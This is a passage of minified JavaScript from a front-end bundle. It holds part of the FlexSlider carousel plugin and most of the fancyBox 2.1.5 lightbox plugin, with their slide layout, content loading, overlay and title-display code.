class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(n=t.makeArray(a.slides).reverse(),a.slides=t(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!f&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(g.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),i=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,u&&!f?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")}),"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout((function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&g.smoothHeight()}),"init"===e?100:0)));f||a.slides.removeClass(r+"active-slide").eq(a.currentSlide).addClass(r+"active-slide"),a.vars.init(a)},a.doMath=function(){var t=a.slides.first(),e=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),f?(a.itemT=a.vars.itemWidth+e,a.itemM=e,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(i-1))/i:a.maxW<a.w?(a.w-e*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.itemM=e,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(t,e){a.doMath(),f||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!f||a.pagingCount>a.controlNav.length?g.controlNav.update("add"):("remove"===e&&!f||a.pagingCount<a.controlNav.length)&&(f&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),g.controlNav.update("remove",a.last))),a.vars.directionNav&&g.directionNav.update()},a.addSlide=function(e,i){var n=t(e);a.count+=1,a.last=a.count-1,u&&h?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var i=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():u&&h?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(i,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},g.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var i=t(this),n=e.selector?e.selector:".slides > li",a=i.find(n);1===a.length&&!1===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)}));var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var a=i("html"),o=i(t),r=i(e),s=i.fancybox=function(){s.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},m=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=s.getViewport()[e]/100*i),Math.ceil(i)},g=function(t,e){return m(t,e)+"px"};i.extend(s,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==s.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,(function(a,o){var r,l,c,d,f,p,m,g={};"object"===i.type(o)&&(o.nodeType&&(o=i(o)),u(o)?(g={href:o.data("fancybox-href")||o.attr("href"),title:o.data("fancybox-title")||o.attr("title"),isDom:!0,element:o},i.metadata&&i.extend(!0,g,o.metadata())):g=o),r=e.href||g.href||(h(o)?o:null),l=e.title!==n?e.title:g.title||"",!(d=(c=e.content||g.content)?"html":e.type||g.type)&&g.isDom&&((d=o.data("fancybox-type"))||(d=(f=o.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(r)&&(d||(s.isImage(r)?d="image":s.isSWF(r)?d="swf":"#"===r.charAt(0)?d="inline":h(o)&&(d="html",c=o)),"ajax"===d&&(p=r.split(/\s+/,2),r=p.shift(),m=p.shift())),c||("inline"===d?r?c=i(h(r)?r.replace(/.*(?=#[^\s]+$)/,""):r):g.isDom&&(c=o):"html"===d?c=r:d||r||!g.isDom||(d="inline",c=o)),i.extend(g,{href:r,type:d,content:c,title:l,selector:m}),t[a]=g})),s.opts=i.extend(!0,{},s.defaults,e),e.keys!==n&&(s.opts.keys=!!e.keys&&i.extend({},s.defaults.keys,e.keys)),s.group=t,s._start(s.opts.index)},cancel:function(){var t=s.coming;t&&!1!==s.trigger("onCancel")&&(s.hideLoading(),s.ajaxLoad&&s.ajaxLoad.abort(),s.ajaxLoad=null,s.imgPreload&&(s.imgPreload.onload=s.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),s.coming=null,s.current||s._afterZoomOut(t))},close:function(t){s.cancel(),!1!==s.trigger("beforeClose")&&(s.unbindEvents(),s.isActive&&(s.isOpen&&!0!==t?(s.isOpen=s.isOpened=!1,s.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),s.wrap.stop(!0,!0).removeClass("fancybox-opened"),s.transitions[s.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),s._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(s.player.timer)},i=function(){e(),s.current&&s.player.isActive&&(s.player.timer=setTimeout(s.next,s.current.playSpeed))},n=function(){e(),r.unbind(".player"),s.player.isActive=!1,s.trigger("onPlayEnd")};!0===t||!s.player.isActive&&!1!==t?s.current&&(s.current.loop||s.current.index<s.group.length-1)&&(s.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),s.trigger("onPlayStart")):n()},next:function(t){var e=s.current;e&&(h(t)||(t=e.direction.next),s.jumpto(e.index+1,t,"next"))},prev:function(t){var e=s.current;e&&(h(t)||(t=e.direction.prev),s.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var a=s.current;a&&(t=m(t),s.direction=e||a.direction[t>=a.index?"next":"prev"],s.router=i||"jumpto",a.loop&&(t<0&&(t=a.group.length+t%a.group.length),t%=a.group.length),a.group[t]!==n&&(s.cancel(),s._start(t)))},reposition:function(t,e){var n,a=s.current,o=a?a.wrap:null;o&&(n=s._getPosition(e),t&&"scroll"===t.type?(delete n.position,o.stop(!0,!0).animate(n,200)):(o.css(n),a.pos=i.extend({},a.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),s.isOpen&&!c&&(c=setTimeout((function(){var n=s.current;n&&!s.isClosing&&(s.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&s._setDimension(),"scroll"===e&&n.canShrink||s.reposition(t),s.trigger("onUpdate"),c=null)}),i&&!d?0:300))},toggle:function(t){s.isOpen&&(s.current.fitToView="boolean"===i.type(t)?t:!s.current.fitToView,d&&(s.wrap.removeAttr("style").addClass("fancybox-tmp"),s.trigger("onUpdate")),s.update())},hideLoading:function(){r.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;s.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(s.cancel).appendTo("body"),r.bind("keydown.loading",(function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),s.cancel())})),s.defaults.fixed||(e=s.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=s.current&&s.current.locked||!1,i={x:o.scrollLeft(),y:o.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:o.width(),i.h=d&&t.innerHeight?t.innerHeight:o.height()),i},unbindEvents:function(){s.wrap&&u(s.wrap)&&s.wrap.unbind(".fb"),r.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var t,e=s.current;e&&(o.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),s.update),(t=e.keys)&&r.bind("keydown.fb",(function(a){var o=a.which||a.keyCode,r=a.target||a.srcElement;if(27===o&&s.coming)return!1;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||r&&(r.type||i(r).is("[contenteditable]"))||i.each(t,(function(t,r){return e.group.length>1&&r[o]!==n?(s[t](r[o]),a.preventDefault(),!1):i.inArray(o,r)>-1?(s[t](),a.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&e.mouseWheel&&s.wrap.bind("mousewheel.fb",(function(t,n,a,o){for(var r=t.target||null,l=i(r),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=p(l[0]),l=i(l).parent();0===n||c||s.group.length>1&&!e.canShrink&&(o>0||a>0?s.prev(o>0?"down":"left"):(o<0||a<0)&&s.next(o<0?"up":"right"),t.preventDefault())})))},trigger:function(t,e){var n,a=e||s.coming||s.current;if(a){if(i.isFunction(a[t])&&(n=a[t].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,(function(e,n){n&&s.helpers[e]&&i.isFunction(s.helpers[e][t])&&s.helpers[e][t](i.extend(!0,{},s.helpers[e].defaults,n),a)})),r.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,a,o,r,l={};if(t=m(t),!(e=s.group[t]||null))return!1;if(o=(l=i.extend(!0,{},s.opts,e)).margin,r=l.padding,"number"===i.type(o)&&(l.margin=[o,o,o,o]),"number"===i.type(r)&&(l.padding=[r,r,r,r]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=s.group,l.index=t,s.coming=l,!1!==s.trigger("beforeLoad")){if(a=l.type,n=l.href,!a)return s.coming=null,!(!s.current||!s.router||"jumpto"===s.router)&&(s.current.index=t,s[s.router](s.direction));if(s.isActive=!0,"image"!==a&&"swf"!==a||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(t,e){l.skin.css("padding"+e,g(l.padding[t]))})),s.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return s._error("content")}else if(!n)return s._error("href");"image"===a?s._loadImage():"ajax"===a?s._loadAjax():"iframe"===a?s._loadIframe():s._afterLoad()}else s.coming=null},_error:function(t){i.extend(s.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:s.coming.tpl.error}),s._afterLoad()},_loadImage:function(){var t=s.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,s.coming.width=this.width/s.opts.pixelRatio,s.coming.height=this.height/s.opts.pixelRatio,s._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,s._error("image")},t.src=s.coming.href,!0!==t.complete&&s.showLoading()},_loadAjax:function(){var t=s.coming;s.showLoading(),s.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){s.coming&&"abort"!==e?s._error("ajax",t):s.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,s._afterLoad())}}))},_loadIframe:function(){var t=s.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}})),t.iframe.preload&&(s.showLoading(),e.one("load",(function(){i(this).data("ready",1),d||i(this).bind("load.fb",s.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),s._afterLoad()}))),t.content=e.appendTo(t.inner),t.iframe.preload||s._afterLoad()},_preloadImages:function(){var t,e,i=s.group,n=s.current,a=i.length,o=n.preload?Math.min(n.preload,a-1):0;for(e=1;e<=o;e+=1)"image"===(t=i[(n.index+e)%a]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,a,o,r,l=s.coming,c=s.current,d="fancybox-placeholder";if(s.hideLoading(),l&&!1!==s.isActive){if(!1===s.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(s.coming=null);switch(c&&(s.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),s.unbindEvents(),t=l,e=l.content,n=l.type,a=l.scrolling,i.extend(s,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),o=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",(function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)})));break;case"image":e=t.tpl.image.replace("{href}",o);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+o+'"></param>',r="",i.each(t.swf,(function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',r+=" "+t+'="'+i+'"'})),e+='<embed src="'+o+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),s.trigger("beforeShow"),t.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),s._setDimension(),s.reposition(),s.isOpen=!1,s.coming=null,s.bindEvents(),s.isOpened?c.prevMethod&&s.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),s.transitions[s.isOpened?t.nextMethod:t.openMethod](),s._preloadImages()}},_setDimension:function(){var t,e,n,a,o,r,l,c,d,u,h,p,v,x,y,b,w,_=s.getViewport(),S=0,C=s.wrap,k=s.skin,T=s.inner,E=s.current,A=E.width,M=E.height,P=E.minWidth,q=E.minHeight,N=E.maxWidth,L=E.maxHeight,F=E.scrolling,D=E.scrollOutside?E.scrollbarWidth:0,I=E.margin,W=m(I[1]+I[3]),$=m(I[0]+I[2]);if(C.add(k).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),o=W+(n=m(k.outerWidth(!0)-k.width())),r=$+(a=m(k.outerHeight(!0)-k.height())),l=f(A)?(_.w-o)*m(A)/100:A,c=f(M)?(_.h-r)*m(M)/100:M,"iframe"===E.type){if(b=E.content,E.autoHeight&&1===b.data("ready"))try{b[0].contentWindow.document.location&&(T.width(l).height(9999),w=b.contents().find("body"),D&&w.css("overflow-x","hidden"),c=w.outerHeight(!0))}catch(t){}}else(E.autoWidth||E.autoHeight)&&(T.addClass("fancybox-tmp"),E.autoWidth||T.width(l),E.autoHeight||T.height(c),E.autoWidth&&(l=T.width()),E.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(A=m(l),M=m(c),h=l/c,P=m(f(P)?m(P,"w")-o:P),N=m(f(N)?m(N,"w")-o:N),q=m(f(q)?m(q,"h")-r:q),d=N,u=L=m(f(L)?m(L,"h")-r:L),E.fitToView&&(N=Math.min(_.w-o,N),L=Math.min(_.h-r,L)),x=_.w-W,y=_.h-$,E.aspectRatio?(A>N&&(M=m((A=N)/h)),M>L&&(A=m((M=L)*h)),A<P&&(M=m((A=P)/h)),M<q&&(A=m((M=q)*h))):(A=Math.max(P,Math.min(A,N)),E.autoHeight&&"iframe"!==E.type&&(T.width(A),M=T.height()),M=Math.max(q,Math.min(M,L))),E.fitToView)if(T.width(A).height(M),C.width(A+n),p=C.width(),v=C.height(),E.aspectRatio)for(;(p>x||v>y)&&A>P&&M>q&&!(S++>19);)M=Math.max(q,Math.min(L,M-10)),(A=m(M*h))<P&&(M=m((A=P)/h)),A>N&&(M=m((A=N)/h)),T.width(A).height(M),C.width(A+n),p=C.width(),v=C.height();else A=Math.max(P,Math.min(A,A-(p-x))),M=Math.max(q,Math.min(M,M-(v-y)));D&&"auto"===F&&M<c&&A+n+D<x&&(A+=D),T.width(A).height(M),C.width(A+n),p=C.width(),v=C.height(),t=(p>x||v>y)&&A>P&&M>q,e=E.aspectRatio?A<d&&M<u&&A<l&&M<c:(A<d||M<u)&&(A<l||M<c),i.extend(E,{dim:{width:g(p),height:g(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:n,hPadding:a,wrapSpace:v-k.outerHeight(!0),skinSpace:k.height()-M}),!b&&E.autoHeight&&M>q&&M<L&&!e&&T.height("auto")},_getPosition:function(t){var e=s.current,i=s.getViewport(),n=e.margin,a=s.wrap.width()+n[1]+n[3],o=s.wrap.height()+n[0]+n[2],r={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&o<=i.h&&a<=i.w?r.position="fixed":e.locked||(r.top+=i.y,r.left+=i.x),r.top=g(Math.max(r.top,r.top+(i.h-o)*e.topRatio)),r.left=g(Math.max(r.left,r.left+(i.w-a)*e.leftRatio)),r},_afterZoomIn:function(){var t=s.current;t&&(s.isOpen=s.isOpened=!0,s.wrap.css("overflow","visible").addClass("fancybox-opened"),s.update(),(t.closeClick||t.nextClick&&s.group.length>1)&&s.inner.css("cursor","pointer").bind("click.fb",(function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),s[t.closeClick?"close":"next"]())})),t.closeBtn&&i(t.tpl.closeBtn).appendTo(s.skin).bind("click.fb",(function(t){t.preventDefault(),s.close()})),t.arrows&&s.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(s.outer).bind("click.fb",s.prev),(t.loop||t.index<s.group.length-1)&&i(t.tpl.next).appendTo(s.outer).bind("click.fb",s.next)),s.trigger("afterShow"),t.loop||t.index!==t.group.length-1?s.opts.autoPlay&&!s.player.isActive&&(s.opts.autoPlay=!1,s.play()):s.play(!1))},_afterZoomOut:function(t){t=t||s.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(s,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),s.trigger("afterClose",t)}}),s.transitions={getOrigPosition:function(){var t=s.current,e=t.element,i=t.orig,n={},a=50,o=50,r=t.hPadding,l=t.wPadding,c=s.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),o=i.outerHeight())):(n.top=c.y+(c.h-o)*t.topRatio,n.left=c.x+(c.w-a)*t.leftRatio),("fixed"===s.wrap.css("position")||t.locked)&&(n.top-=c.y,n.left-=c.x),n={top:g(n.top-r*t.topRatio),left:g(n.left-l*t.leftRatio),width:g(a+l),height:g(o+r)}},step:function(t,e){var i,n,a=e.prop,o=s.current,r=o.wrapSpace,l=o.skinSpace;"width"!==a&&"height"!==a||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),s.isClosing&&(i=1-i),n=t-("width"===a?o.wPadding:o.hPadding),s.skin[a](m("width"===a?n:n-r*i)),s.inner[a](m("width"===a?n:n-r*i-l*i)))},zoomIn:function(){var t=s.current,e=t.pos,n=t.openEffect,a="elastic"===n,o=i.extend({opacity:1},e);delete o.position,a?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),s.wrap.css(e).animate(o,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:a?this.step:null,complete:s._afterZoomIn})},zoomOut:function(){var t=s.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),s.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:s._afterZoomOut})},changeIn:function(){var t,e=s.current,i=e.nextEffect,n=e.pos,a={opacity:1},o=s.direction,r=200;n.opacity=.1,"elastic"===i&&(t="down"===o||"up"===o?"top":"left","down"===o||"right"===o?(n[t]=g(m(n[t])-r),a[t]="+=200px"):(n[t]=g(m(n[t])+r),a[t]="-=200px")),"none"===i?s._afterZoomIn():s.wrap.css(n).animate(a,{duration:e.nextSpeed,easing:e.nextEasing,complete:s._afterZoomIn})},changeOut:function(){var t=s.previous,e=t.prevEffect,n={opacity:.1},a=s.direction;"elastic"===e&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},s.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(s.coming?s.coming.parent:t.parent),this.fixed=!1,t.fixed&&s.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(o.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",(function(t){if(i(t.target).hasClass("fancybox-overlay"))return s.isActive?s.close():e.close(),!1})),this.overlay.css(t.css).show()},close:function(){var t,e;o.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=o.scrollTop(),e=o.scrollLeft(),this.el.removeClass("fancybox-lock"),o.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),r.width()>t&&(i=r.width())):r.width()>o.width()&&(i=r.width()),this.overlay.width(i).height(r.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=r.height()>o.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,a;e.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=o.scrollTop(),a=o.scrollLeft(),this.el.addClass("fancybox-lock"),o.scrollTop(n).scrollLeft(a)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!s.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},s.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,a=s.current,o=a.title,r=t.type;if(i.isFunction(o)&&(o=o.call(a.element,a)),h(o)&&""!==i.trim(o)){switch(e=i('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+o+"</div>"),r){case"inside":n=s.skin;break;case"outside":n=s.wrap;break;case"over":n=s.inner;break;default:n=s.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),s.current.margin[2]+=Math.abs(m(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),a=this.selector||"",o=function(o){var 